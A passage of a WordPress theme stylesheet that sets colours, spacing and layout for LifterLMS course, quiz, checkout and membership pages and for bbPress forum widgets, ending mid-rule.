.lifterlms .llms-student-dashboard .llms-notification-list .llms-notification-list-item .llms-notification-title {
  margin-bottom: 5px;
}
.lifterlms .llms-student-dashboard .llms-notification-list .llms-notification-list-item .llms-notification-footer {
  margin-top: 0px;
}
.lifterlms .llms-student-dashboard form.edit-account {
  background: white;
  padding: 20px;
}
.lifterlms .llms-student-dashboard form.edit-account input {
  font-weight: 400;
}
.lifterlms .llms-student-dashboard form.edit-account button[type="submit"] {
  background: #ecb101;
  color: white;
  padding: 10px 30px;
  border-radius: 4px;
  margin-top: 15px;
}
.lifterlms .llms-student-dashboard input {
  font-weight: 400;
}
.lifterlms .llms-student-dashboard button[type="submit"] {
  background: #ecb101;
  color: white;
  padding: 10px 30px;
  border-radius: 4px;
  border: none;
}
.lifterlms .llms-student-dashboard .orders-table tr {
  background: white;
}
.lifterlms .llms-student-dashboard .orders-table a.llms-button-primary {
  background: #ecb101;
  color: white;
  padding: 5px 15px;
  border-radius: 4px;
  border: none;
}
.lifterlms .llms-person-login-form-wrapper,
.lifterlms .llms-new-person-form-wrapper {
  background: #fff;
  border: solid 1px #eaeaea;
  padding: 30px;
  border-radius: 4px;
}
.lifterlms .llms-person-login-form-wrapper .llms-form-heading,
.lifterlms .llms-new-person-form-wrapper .llms-form-heading {
  font-size: 20px;
  font-weight: 500;
  color: #787f88;
}
.llms-person-login-form-wrapper,
.llms-new-person-form-wrapper {
  background: #fff;
  border: solid 1px #eaeaea;
  padding: 30px;
  border-radius: 4px;
}
.llms-person-login-form-wrapper .llms-form-heading,
.llms-new-person-form-wrapper .llms-form-heading {
  font-size: 20px;
  font-weight: 500;
  color: #787f88;
}
.llms-person-login-form-wrapper button[type="submit"],
.llms-new-person-form-wrapper button[type="submit"] {
  background: #ecb101;
  color: white;
  padding: 10px 30px;
  border-radius: 4px;
  border: none;
}
.llms-loop .llms-loop-list {
  display: grid;
  grid-gap: 20px;
  margin: 15px 0px 30px;
}
.llms-loop .llms-loop-list:before,
.llms-loop .llms-loop-list:after {
  content: none;
}
.llms-loop .llms-loop-list .llms-loop-item {
  border: solid 1px #eaeaea;
  width: 100%;
  font-family: 'Poppins', sans-serif;
  color: #787f88;
  margin-bottom: 0px;
  border-radius: 4px;
  overflow: hidden;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content {
  margin: 0;
  padding: 0;
  background: #fff;
  color: #787f88;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content iframe {
  min-height: 200px;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link img.wp-post-image {
  min-height: 200px;
  object-fit: cover;
  width: 100%;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-progress .llms-progress-bar {
  background: white;
  height: 7px;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-progress .progress-bar-complete {
  background: #ecb101;
  border-radius: 0px 4px 4px 0px;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-title {
  padding: 10px 20px 0px;
  font-size: 18px;
  font-weight: 500;
  color: #787f88;
  transition: all 0.3s ease;
  line-height: 1.2;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-item-footer {
  padding: 10px 10px 20px;
  color: #787f88;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-item-footer .name {
  text-transform: capitalize;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-item-footer p,
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-item-footer span {
  color: #787f88;
}
.llms-loop .llms-loop-list .llms-loop-item:hover .llms-loop-title {
  color: #ecb101 !important;
}
.llms-loop .cols-3 {
  grid-template-columns: repeat(3, 1fr);
}
.llms-checkout-wrapper {
  margin: 0px 0px 50px;
}
.llms-checkout-wrapper .llms-checkout-section {
  border: solid 1px #eaeaea;
}
.llms-checkout-wrapper .llms-checkout-section .llms-form-heading {
  font-size: 18px;
  background: #f2f2f2;
  margin: 0;
  color: #787f88;
  font-weight: 500;
  border-bottom: solid 1px #eaeaea;
}
.llms-checkout-wrapper .llms-checkout-section .llms-checkout-section-content {
  margin: 0;
  padding: 15px;
  background: #fff;
}
.llms-checkout-wrapper .llms-checkout-section .llms-checkout-section-content li {
  margin-bottom: 10px;
}
.llms-checkout-wrapper .llms-checkout-section .llms-checkout-section-content .llms-label {
  font-weight: 500;
  font-size: 16px;
  font-variant: normal;
  font-family: 'Poppins', sans-serif;
  text-transform: capitalize;
}
.llms-checkout-wrapper .llms-checkout-section .llms-checkout-section-content.llms-form-fields {
  margin: 0;
  padding: 15px;
  background: #fff;
}
.llms-checkout-wrapper button[type="submit"] {
  background: #ecb101;
  color: white;
  padding: 10px 30px;
  border-radius: 4px;
  border: none;
}
.llms-checkout-wrapper form.llms-checkout,
.llms-checkout-wrapper form.llms-login {
  background: transparent;
  margin: 10px 0px;
}
.llms-checkout-wrapper form.llms-checkout input,
.llms-checkout-wrapper form.llms-login input,
.llms-checkout-wrapper form.llms-checkout textarea,
.llms-checkout-wrapper form.llms-login textarea,
.llms-checkout-wrapper form.llms-checkout select,
.llms-checkout-wrapper form.llms-login select {
  border-radius: 4px;
  font-weight: normal;
  background: transparent;
  color: #787f88;
  font-family: 'Poppins', sans-serif;
}
.llms-checkout-wrapper form.llms-checkout .llms-coupon-wrapper a,
.llms-checkout-wrapper form.llms-login .llms-coupon-wrapper a {
  font-weight: 500;
  color: #787f88;
}
.llms-checkout-wrapper form.llms-login {
  border: solid 1px #eaeaea;
  margin: 0;
}
.llms-checkout-wrapper .llms-person-login-form-wrapper {
  border: none;
  padding: 0;
}
.llms-checkout-wrapper .llms-person-login-form-wrapper .llms-form-heading {
  font-size: 18px;
  background: #f2f2f2;
  margin: 0;
  color: #787f88;
  font-weight: 500;
  border-bottom: solid 1px #eaeaea;
}
.llms-checkout-wrapper .llms-person-login-form-wrapper .llms-form-fields {
  margin: 0;
  padding: 15px;
  background: #f7f7f7;
}
.lifter-conent-area .single-post.lesson {
  font-family: 'Poppins', sans-serif;
  color: #787f88;
}
.lifter-conent-area .single-post.lesson a {
  color: #787f88;
}
.lifter-conent-area .single-post.lesson a:hover {
  color: #ecb101;
}
.lifter-conent-area .single-post.lesson .llms-start-quiz-button,
.lifter-conent-area .single-post.lesson .llms-button-action {
  background: #ecb101;
  color: white;
}
.lifter-conent-area .single-post.lesson .llms-start-quiz-button:hover,
.lifter-conent-area .single-post.lesson .llms-button-action:hover {
  color: white;
}
.lifter-conent-area .single-post.lesson .lesson-title {
  font-size: 32px;
  padding: 0px 0px 10px;
  line-height: 1.2;
  font-weight: 500;
  color: #787f88;
}
.lifter-conent-area .single-post.lesson .entry-content {
  border-top: none;
  border: solid 1px #eaeaea;
  margin-bottom: 30px;
  background: transparent;
}
.lifter-conent-area .single-post.lesson .entry-content .llms-parent-course-link {
  margin-bottom: 30px;
}
.lifter-conent-area .single-post.lesson .entry-content .llms-parent-course-link a.llms-lesson-link {
  position: relative;
}
.lifter-conent-area .single-post.lesson .entry-content .llms-parent-course-link a.llms-lesson-link:before {
  content: '';
  width: 100%;
  height: 2px;
  background: #ecb101;
  position: absolute;
  left: 0;
  bottom: 0;
  transition: all 0.3s ease;
}
.lifter-conent-area .single-post.lesson .entry-content .llms-parent-course-link a.llms-lesson-link:hover:before {
  height: 4px;
}
.lifter-conent-area .single-post.lesson .entry-content .llms-lesson-button-wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 20px 0px 10px;
}
.lifter-conent-area .single-post.lesson .entry-content .llms-lesson-button-wrapper div.type-submit {
  padding: 0;
}
.lifter-conent-area .single-post.lesson .entry-content .llms-lesson-button-wrapper div.type-submit button {
  border-radius: 4px;
  background: #f7f7f7;
  border: solid 1px #eaeaea;
  color: #787f88;
}
.lifter-conent-area .single-post.lesson .entry-content .llms-lesson-button-wrapper div.type-submit button:hover {
  color: #ecb101;
}
.lifter-conent-area .single-post.lesson .entry-content .llms-course-navigation .llms-lesson-complete {
  font-size: 18px;
  margin-bottom: 10px;
}
.lifter-conent-area .single-post.lesson .entry-content .llms-course-navigation .llms-lesson-title {
  font-weight: 500;
  font-size: 16px;
  transition: all 0.3s ease;
}
.lifter-conent-area .single-post.lesson .entry-content .llms-course-navigation .llms-lesson-link {
  border-radius: 4px;
  border: solid 1px #eaeaea;
  background: #f7f7f7;
}
.lifter-conent-area .single-post.lesson .entry-content .llms-course-navigation .llms-lesson-link:hover .llms-lesson-title {
  color: #ecb101;
}
.lifter-conent-area .single-post.lesson .entry-footer-body {
  background: transparent;
  padding: 0;
  margin-top: 20px;
}
.lifter-conent-area .single-post.lesson .entry-footer-body .social-share a {
  background: #f7f7f7;
  border: solid 1px #eaeaea;
  color: #787f88;
}
.lifter-conent-area .single-post.lesson .entry-footer-body .social-share a:hover {
  color: #ecb101;
}
.lifter-conent-area .single-post.llms_quiz {
  font-family: 'Poppins', sans-serif;
  color: #787f88;
}
.lifter-conent-area .single-post.llms_quiz a {
  color: #787f88;
}
.lifter-conent-area .single-post.llms_quiz a:hover {
  color: #ecb101;
}
.lifter-conent-area .single-post.llms_quiz .llms-start-quiz-button,
.lifter-conent-area .single-post.llms_quiz .llms-button-action {
  background: #ecb101;
  color: white;
}
.lifter-conent-area .single-post.llms_quiz .llms-start-quiz-button:hover,
.lifter-conent-area .single-post.llms_quiz .llms-button-action:hover {
  color: white;
}
.lifter-conent-area .single-post.llms_quiz .lesson-title {
  font-size: 32px;
  padding: 0px 0px 10px;
  line-height: 1.2;
  font-weight: 500;
  color: #787f88;
}
.lifter-conent-area .single-post.llms_quiz .llms-next-lesson:hover {
  color: #787f88;
}
.lifter-conent-area .single-post.llms_quiz .llms-button-action,
.lifter-conent-area .single-post.llms_quiz .llms-button-quiz-complete {
  line-height: 1;
  padding: 12px 24px;
  font-size: 16px;
}
.lifter-conent-area .single-post.llms_quiz .llms-quiz-results-title,
.lifter-conent-area .single-post.llms_quiz .llms-quiz-meta-title,
.lifter-conent-area .single-post.llms_quiz .llms-question-text {
  font-size: 18px;
  margin: 0px 0px 10px;
  line-height: 1.2;
  font-weight: bold;
  color: #787f88;
}
.lifter-conent-area .single-post.llms_quiz .llms-question-text {
  font-size: 20px;
  background: #f1f1f1;
  padding: 2px 5px;
}
.lifter-conent-area .single-post.llms_quiz .llms-quiz-meta-info {
  margin: 5px 0px 20px;
}
.lifter-conent-area .single-post.llms_quiz .llms-quiz-meta-info li {
  margin: 0;
}
.lifter-conent-area .single-post.llms_quiz .entry-content {
  border-top: none;
  border: solid 1px #eaeaea;
  margin-bottom: 30px;
  background: transparent;
}
.lifter-conent-area .single-post.llms_quiz .entry-content .llms-quiz-wrapper .llms-return {
  margin-bottom: 30px;
}
.lifter-conent-area .single-post.llms_quiz .entry-content .llms-quiz-wrapper .llms-return a {
  position: relative;
}
.lifter-conent-area .single-post.llms_quiz .entry-content .llms-quiz-wrapper .llms-return a:before {
  content: '';
  width: 100%;
  height: 2px;
  background: #ecb101;
  position: absolute;
  left: 0;
  bottom: 0;
  transition: all 0.3s ease;
}
.lifter-conent-area .single-post.llms_quiz .entry-content .llms-quiz-wrapper .llms-return a:hover:before {
  height: 4px;
}
.lifter-conent-area .single-post.llms_quiz .entry-content .llms-quiz-results .llms-quiz-results-title {
  margin-bottom: 20px;
}
.lifter-conent-area .single-post.llms_quiz .entry-content .llms-quiz-results .llms-quiz-results-aside {
  background: #f7f7f7;
  width: 260px;
  margin-right: 20px;
  text-align: center;
  padding: 15px;
}
.lifter-conent-area .single-post.llms_quiz .entry-content .llms-quiz-results .llms-quiz-results-aside .llms-donut {
  margin: 0 auto;
}
.lifter-conent-area .single-post.llms_quiz .entry-content .llms-quiz-results .llms-quiz-attempt-results li {
  font-size: 16px;
}
.lifter-conent-area .single-post.llms_quiz .entry-content .llms-quiz-results .llms-quiz-attempt-results li .llms-status-icon-tip .llms-status-icon {
  font-size: 18px;
  width: 30px;
  height: 30px;
  line-height: 30px;
}
.lifter-conent-area .single-post.llms_quiz .entry-content .llms-quiz-buttons {
  margin-top: 30px;
}
.lifter-conent-area .single-post.llms_quiz .entry-content .llms-quiz-buttons .llms-button-secondary {
  display: inline-block;
}
.lifter-conent-area .single-post.llms_quiz .entry-footer-body {
  background: transparent;
  padding: 0;
  margin-top: 20px;
}
.lifter-conent-area .single-post.llms_quiz .entry-footer-body .social-share a {
  background: #f7f7f7;
  border: solid 1px #eaeaea;
  color: #787f88;
}
.lifter-conent-area .single-post.llms_quiz .entry-footer-body .social-share a:hover {
  color: #ecb101;
}
.llms-quiz-ui {
  background: transparent;
}
.llms-quiz-ui .llms-quiz-question-wrapper .llms-choice-text {
  width: auto !important;
}
.llms-quiz-ui .llms-question-image {
  margin-bottom: 20px;
}
.lifter-membership-area .widget {
  border: solid 1px #eaeaea;
  padding: 20px;
  border-radius: 4px;
  font-size: 14px;
  font-family: 'Poppins', sans-serif;
  list-style-type: none;
}
.lifter-membership-area .widget img {
  border-radius: 50%;
}
.lifter-membership-area .widget .widgettitle {
  font-family: 'Poppins', sans-serif;
  font-weight: 500;
  font-size: 18px;
  margin-bottom: 5px;
  padding-bottom: 15px;
  border-bottom: solid 1px #eaeaea;
  color: #787f88;
}
.lifter-membership-area .widget a {
  color: #787f88;
  transition: all 0.3s ease;
}
.lifter-membership-area .widget a:hover {
  color: #ecb101;
}
.lifter-membership-area .widget ul,
.lifter-membership-area .widget ol {
  padding: 0;
  transition: all 0.3s ease;
  margin-bottom: 0;
}
.lifter-membership-area .widget ul li,
.lifter-membership-area .widget ol li {
  list-style-type: none;
  border-bottom: solid 1px #eaeaea;
  padding: 10px 0px;
  transition: all 0.3s ease;
}
.lifter-membership-area .widget ul li:last-child,
.lifter-membership-area .widget ol li:last-child {
  margin-bottom: 0px;
  border-bottom: none;
  padding-bottom: 0;
}
.lifter-membership-area .widget .section-header {
  color: #787f88;
}
.lifter-membership-area .widget .section-header .llms-collapse-caret {
  margin-right: 5px;
}
.lifter-membership-area .widget .section-header .section-title {
  font-family: 'Poppins', sans-serif;
  font-weight: 500;
  font-size: 14px;
}
.lifter-membership-area .widget .llms-lesson .llms-lesson-complete.done {
  color: #fec009;
}
.lifter-membership-area .widget .llms-lesson .lesson-title.done a {
  text-decoration: none;
  color: #aeb2b8;
}
.lifter-membership-area .widget .llms-course-outline .llms-syllabus-footer {
  padding-top: 15px;
}
.lifter-membership-area .widget .llms-course-outline .current-lesson .lesson-title {
  font-weight: 500;
}
.lifter-membership-area .widget .llms-progress {
  margin: 20px 0px 10px;
}
.lifter-membership-area .widget .llms-progress .llms-progress-bar {
  background-color: #eaeaea;
  border-radius: 4px;
  height: 10px;
}
.lifter-membership-area .widget .llms-progress .llms-progress-bar .progress-bar-complete {
  border-radius: 4px;
  background: #fec009;
}
.lifter-membership-area pre {
  overflow-x: auto;
  white-space: pre-wrap;
  white-space: -moz-pre-wrap;
  white-space: -pre-wrap;
  white-space: -o-pre-wrap;
  word-wrap: break-word;
}
.lifter-membership-area .lifter-single-membership-post {
  font-family: 'Poppins', sans-serif;
}
.lifter-membership-area .lifter-single-membership-post a {
  color: #787f88;
}
.lifter-membership-area .lifter-single-membership-post a:hover {
  color: #ecb101;
}
.lifter-membership-area .lifter-single-membership-post .entry-title {
  font-size: 32px;
  padding: 30px 50px 10px;
  line-height: 1.2;
  font-weight: 500;
  color: #787f88;
}
.lifter-membership-area .lifter-single-membership-post .entry-content {
  margin-bottom: 30px;
}
.lifter-membership-area .lifter-single-membership-post .entry-content > p,
.lifter-membership-area .lifter-single-membership-post .entry-content > div,
.lifter-membership-area .lifter-single-membership-post .entry-content > ul,
.lifter-membership-area .lifter-single-membership-post .entry-content > ol,
.lifter-membership-area .lifter-single-membership-post .entry-content > pre {
  padding: 15px 50px 15px;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-meta-title {
  font-weight: 500;
  color: #787f88;
  margin-bottom: 10px;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-video-wrapper {
  margin: 15px 0px;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-meta-info .llms-meta span {
  font-weight: 500;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-instructor-info .llms-author {
  border-color: #eaeaea;
  border: solid 1px #eaeaea;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-instructor-info .llms-author .name {
  text-transform: capitalize;
  font-weight: 500;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-instructor-info .avatar {
  border-color: #eaeaea;
  background: transparent;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-instructor-info,
.lifter-membership-area .lifter-single-membership-post .entry-content .wp-block-llms-course-progress,
.lifter-membership-area .lifter-single-membership-post .entry-content .wp-block-llms-course-continue-button,
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper,
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plans {
  margin: 15px 0px;
  display: inline-block;
  width: 100%;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-course-continue-button {
  background: #ecb101;
  color: white;
  border-radius: 4px;
  padding: 10px 30px;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper {
  color: #787f88;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper a {
  color: #787f88;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-section-title {
  padding: 10px 15px;
  text-align: left;
  border: solid 1px #eaeaea;
  background: #f2f2f2;
  color: #787f88;
  font-weight: 500;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview {
  width: 100%;
  margin-top: 0;
  border: solid 1px #eaeaea;
  border-top: none;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link-locked {
  box-shadow: none;
  min-height: auto;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link {
  display: flex;
  align-items: center;
  flex-flow: row-reverse;
  padding: 10px 15px;
  background: #f7f7f7;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link:before,
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link:after {
  content: none;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .clear {
  width: auto;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-main,
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-extra {
  float: none;
  width: 100%;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-extra {
  text-align: right;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-extra .llms-lesson-counter {
  margin-bottom: 0;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-main {
  display: flex;
  align-items: center;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-main .llms-lesson-complete {
  margin: 0;
  margin-bottom: 0;
  font-size: 18px;
  margin-right: 7px;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-main .llms-lesson-title {
  margin: 0;
  font-weight: 400;
  font-size: 16px;
  color: #787f88;
  transition: all 0.3s ease;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link:hover .llms-lesson-title {
  color: #ecb101;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview.is-complete .llms-lesson-complete {
  color: #fec009;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan ul,
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan ol {
  padding: 0;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-content,
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-footer {
  background: #f7f7f7;
  border: solid 1px #eaeaea;
  border-top: none;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-content .stamp,
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-footer .stamp {
  border-radius: 4px;
  padding: 2px 6px;
  background: #ecb101;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-content .trial .lifterlms-price,
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-footer .trial .lifterlms-price {
  font-weight: 500;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-content {
  border-bottom: none;
  padding: 0px 0px 20px;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-title {
  background: #f2f2f2;
  color: #787f88;
  border-top: solid 1px #eaeaea;
  border-bottom: solid 1px #eaeaea;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-pricing {
  padding-top: 30px;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-content .lifterlms-price {
  font-weight: 500;
  font-size: 20px;
  display: inline-block;
  margin: 3px 0px 5px;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-description ul,
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-description ol {
  padding: 10px 50px 20px;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-description ul li,
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-description ol li {
  text-align: left;
  border-bottom: solid 1px;
  border-color: #eaeaea;
  padding: 5px 0px 10px;
  margin: 5px 0px;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-description ul li:last-child,
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-description ol li:last-child {
  border-bottom: none;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-description p {
  padding: 10px 50px 20px;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-footer {
  padding-bottom: 15px;
  background: #f2f2f2;
  border-top: solid 1px #eaeaea;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-footer a.button {
  display: inline-block;
  background: #ecb101;
  border-radius: 4px;
  transition: all 0.3s ease;
  padding: 10px 30px;
  color: white;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-footer a.button:hover {
  background: #d39e01;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan .llms-access-plan-restrictions a {
  color: #ecb101;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-access-plan.on-sale .price-regular .lifterlms-price {
  text-decoration: line-through;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-progress {
  margin: 20px 0px 10px;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-progress .llms-progress-bar {
  background-color: #eaeaea;
  border-radius: 4px;
  height: 10px;
}
.lifter-membership-area .lifter-single-membership-post .entry-content .llms-progress .llms-progress-bar .progress-bar-complete {
  border-radius: 4px;
  background: #fec009;
}
.lifter-membership-area .lifter-single-membership-post .entry-footer-body {
  background: transparent;
  padding: 0;
  margin-top: 20px;
}
.lifter-membership-area .lifter-single-membership-post .entry-footer-body .social-share a {
  width: 38px;
  height: 38px;
  line-height: 38px;
  padding: 0;
  border-radius: 4px;
  margin-left: 5px;
  background: #f7f7f7;
  border: solid 1px #eaeaea;
  color: #787f88;
}
.lifter-membership-area .lifter-single-membership-post .entry-footer-body .social-share a:hover {
  color: #ecb101;
}
body.bbpress {
  background: #f8f8f8;
}
body.bbpress .bbpress-sidebar-wrapper .widget {
  padding: 20px;
  border-radius: 4px;
}
body.bbpress .bbpress-sidebar-wrapper .widget img {
  border-radius: 50%;
}
body.bbpress .bbpress-sidebar-wrapper .widget .widget-title {
  font-weight: 500;
  margin-bottom: 10px;
  padding-bottom: 10px;
}
body.bbpress .bbpress-sidebar-wrapper .widget a {
  transition: all 0.3s ease;
}
body.bbpress .bbpress-sidebar-wrapper .widget ul,
body.bbpress .bbpress-sidebar-wrapper .widget ol {
  padding: 0;
  margin-bottom: 0;
}
body.bbpress .bbpress-sidebar-wrapper .widget ul li,
body.bbpress .bbpress-sidebar-wrapper .widget ol li {
  list-style-type: none;
  margin-bottom: 5px;
  padding-bottom: 10px;
}
body.bbpress .bbpress-sidebar-wrapper .widget ul li:before,
body.bbpress .bbpress-sidebar-wrapper .widget ol li:before {
  content: "\f105";
  font-family: "Font Awesome 5 Free";
  margin-right: 5px;
  font-weight: 900;
}
body.bbpress .bbpress-sidebar-wrapper .widget ul li:last-child,
body.bbpress .bbpress-sidebar-wrapper .widget ol li:last-child {
  margin-bottom: 0px;
  border-bottom: none;
  padding-bottom: 0;
}
body.bbpress .bbpress-sidebar-wrapper .bbp_widget_login h4 {
  margin-bottom: 0;
}
body.bbpress .bbpress-sidebar-wrapper .bbp_widget_login h4 a {
  font-weight: 500;
}
body.bbpress .bbpress-sidebar-wrapper .bbp_widget_login input {
  border-radius: 4px;
  padding: 5px 15px;
  font-weight: normal;
}
body.bbpress .bbpress-sidebar-wrapper .bbp_widget_login .bbp-submit-wrapper button[type="submit"] {
  padding: 6px 15px;
  border-radius: 4px;
  font-weight: 500;
}
body.bbpress .bbpress-sidebar-wrapper .widget_display_stats dl {
  display: grid;
  grid-template-columns: 1fr minmax(30px, 50px);
  grid-gap: 10px;
  align-items: center;
}
body.bbpress .bbpress-sidebar-wrapper .widget_display_stats dl dt,
body.bbpress .bbpress-sidebar-wrapper .widget_display_stats dl dd,
body.bbpress .bbpress-sidebar-wrapper .widget_display_stats dl strong {
  font-weight: normal;
}
body.bbpress .bbpress-sidebar-wrapper .widget_display_stats dl dt {
  position: relative;
}
body.bbpress .bbpress-sidebar-wrapper .widget_display_stats dl dt span {
  padding: 0px 10px 0px 0px;
}
body.bbpress .bbpress-sidebar-wrapper .widget_display_stats dl dt:after {
  content: "";
  width: 100%;
  height: 1px;
  position: absolute;
  right: -30px;
  top: 50%;
  z-index: -1;
}
body.bbpress .bbpress-sidebar-wrapper .widget_display_stats dl dd {
  text-align: right;
  margin: 0;
}
body.bbpress .bbpress-sidebar-wrapper .widget_display_stats dl strong {
  border-radius: 50px;
  display: inline-block;
  line-height: 30px;
  border: none;
  text-align: right;
}
body.bbpress .bbpress-sidebar-wrapper .widget_display_search form {
  margin-top: 15px;
}
body.bbpress .bbpress-sidebar-wrapper .widget_display_search form div {
  display: flex;
  align-items: center;
}
body.bbpress .bbpress-sidebar-wrapper .widget_display_search form div input[type="text"] {
  border-radius: 4px 0px 0px 4px;
  padding: 6px 15px;
}
body.bbpress .bbpress-sidebar-wrapper .widget_display_search form div .button {
  padding: 6px 15px;
  border-radius: 0px 4px 4px 0px;
  font-weight: 500;
  border-left: none;
}
body.bbpress .single-headers .group-status {
  color: #130f40;
  font-weight: 500;
}
.bbpress #bbpress-forums {
  overflow: initial;
}
.bbpress #bbpress-forums .bbp-user-section {
  overflow: initial;
}
.bbpress #bbpress-forums a {
  transition: all 0.3s ease;
  font-size: 18px;
  list-style: 26px;
  font-weight: 500;
}
.bbpress #bbpress-forums a:hover {
  color: #3742fa;
}
.bbpress #bbpress-forums li {
  font-size: 16px;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  .bbpress #bbpress-forums li {
    display: block;
    width: 100% !important;
    margin: 5px 0px;
    text-align: left !important;
  }
}
.bbpress #bbpress-forums li.bbp-forum-freshness a {
  font-size: 14px;
  color: #576574;
  font-weight: 400;
}
.bbpress #bbpress-forums li.bbp-forum-freshness .bbp-topic-meta .bbp-author-name {
  font-weight: 500;
  color: #576574;
}
.bbpress #bbpress-forums .bbp-search-form form div {
  display: flex;
  align-items: center;
}
.bbpress #bbpress-forums .bbp-search-form form div input[type="text"] {
  border-radius: 4px 0px 0px 4px;
  min-width: 250px;
  height: 45px;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  .bbpress #bbpress-forums .bbp-search-form form div input[type="text"] {
    min-width: auto;
    padding: 8px 15px;
  }
}
.bbpress #bbpress-forums .bbp-search-form form div .button {
  padding: 8px 15px;
  border-radius: 0px 4px 4px 0px;
  font-weight: 500;
  border-left: none;
  height: 45px;
  font-size: 15px;
  background-color: #3742fa;
  color: #fff;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  .bbpress #bbpress-forums .bbp-search-form form div {
    justify-content: center;
  }
}
@media (min-device-width: 320px) and (max-width: 767px) {
  .bbpress #bbpress-forums .bbp-search-form {
    display: block;
    width: 100%;
    margin: 5px 0px;
  }
}
.bbpress #bbpress-forums .bbp-breadcrumb {
  margin-top: 15px;
